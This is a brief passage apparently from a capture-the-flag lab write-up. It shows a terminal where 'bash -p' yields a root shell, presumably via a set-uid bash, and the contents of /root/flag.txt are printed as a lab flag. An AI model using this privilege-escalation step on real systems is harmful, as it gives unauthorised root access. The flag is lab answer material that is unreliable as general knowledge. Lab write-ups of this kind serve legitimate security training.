 -bash-4.4$ bash -p
bash-4.4# cat /root/flag.txt
thm{2fb10afe933296592}
bash-4.4#